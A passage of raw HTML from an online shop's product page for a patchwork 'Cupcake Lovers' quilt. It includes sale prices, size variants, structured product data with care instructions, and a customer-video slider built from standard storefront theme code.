        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20201955229929__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20201955229929__main"
                          data-url="/products/quilt"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Throw - 51&quot;x59&quot;'
                                      data-options='Throw - 51"x59"'
                                      
                                        selected
                                      
                                      
                                    >
                                      Throw - 51"x59"
                                    </option>
                                  
                                    <option
                                      value='Twin - 59&quot;x70&quot;'
                                      data-options='Twin - 59"x70"'
                                      
                                      
                                    >
                                      Twin - 59"x70"
                                    </option>
                                  
                                    <option
                                      value='Queen - 70&quot;x79&quot;'
                                      data-options='Queen - 70"x79"'
                                      
                                      
                                    >
                                      Queen - 70"x79"
                                    </option>
                                  
                                    <option
                                      value='King - 79&quot;x90&quot;'
                                      data-options='King - 79"x90"'
                                      
                                      
                                    >
                                      King - 79"x90"
                                    </option>
                                  
                                    <option
                                      value='Super King - 90&quot;x100&quot;'
                                      data-options='Super King - 90"x100"'
                                      
                                      
                                    >
                                      Super King - 90"x100"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47613028597993,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028630761,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028696297,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028729065,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613028761833,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43214897971433,"product_id":8719011053801,"position":1,"created_at":"2024-07-31T03:04:10-07:00","updated_at":"2025-04-04T10:42:12-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532","variant_ids":[47613028597993,47613028630761,47613028696297,47613028729065,47613028761833]},"available":true,"name":"Cupcake Lovers XR3107055CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35816561246441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20201955229929__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20201955229929__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/quilt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20201955229929__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20201955229929__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&width=550 550w,//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&width=1445"
    alt="Cupcake Lovers XR3107055CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35816561246441"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20201955229929__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20201955229929__main"]') ||
        document.querySelector('variant-selects[data-section="template--20201955229929__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20201955229929__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20201955229929__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cupcake Lovers XR3107055CL Quilt",
      "url": "https:\/\/cozzyhomes.com\/products\/quilt",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/Cupcake_Lovers.jpg?v=1743788532\u0026width=1920"
        ],
      "description": "PRODUCT DETAILS\nUNIQUE DESIGN\nThe patchwork quilted throw blanket has many different elements, reversible design, both sides can be used.\nLASTING COLOR\nThe beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless.\nGREAT STITCH PROCESS\nNeat stitches enhance strong connections at seams and better strength with the integrated outlook.\nPREMIUM MATERIAL\nMade of high-grade polyester and cotton, our quilt is soft, lightweight and warm enough to use year-round.\nEASY CARE \u0026amp;FADE RESISTANT\nOur quilt is faded and pilling resistant. They will come out of the dryer looking fresh every time.\nALL-SEASON USE\nThis blanket is perfectly weighted to keep you warm in the winter and cool in the summer.\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BL-T",
      "brand": {
        "@type": "Brand",
        "name": "Cozzyhomes"
      },
      "offers": [{
            "@type" : "Offer","sku": "BL-T","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/quilt?variant=47613028597993"
          },
{
            "@type" : "Offer","sku": "BL-W","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/quilt?variant=47613028630761"
          },
{
            "@type" : "Offer","sku": "BL-Q","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/quilt?variant=47613028696297"
          },
{
            "@type" : "Offer","sku": "BL-K","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/quilt?variant=47613028729065"
          },
{
            "@type" : "Offer","sku": "BL-SK","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/quilt?variant=47613028761833"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20201955229929__image_slider_agEmpX" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_slider_agEmpX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_slider_agEmpX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_slider_agEmpX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20201955229929__image_slider_agEmpX-padding color-scheme-template--20201955229929__image_slider_agEmpX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Customers love our quilts!
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/e23298a1825f44bda1da92cbf4bdbddb.thumbnail.0000000000.jpg?v=1754562049"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.HD-1080p-3.3Mbps-54466212.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/fb899264692a47c9863855ec46f8d79e.thumbnail.0000000000.jpg?v=1754562057"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.HD-1080p-7.2Mbps-54466213.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/7cf044ce5b764eb294c0325e9592960d.thumbnail.0000000000.jpg?v=1754562053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.HD-1080p-4.8Mbps-54466214.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/cd085ca7a1084e819963afa5fb554adc.thumbnail.0000000000.jpg?v=1754562054"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.HD-1080p-7.2Mbps-54466215.mp4?v=0"
            type="video/mp4"
          >
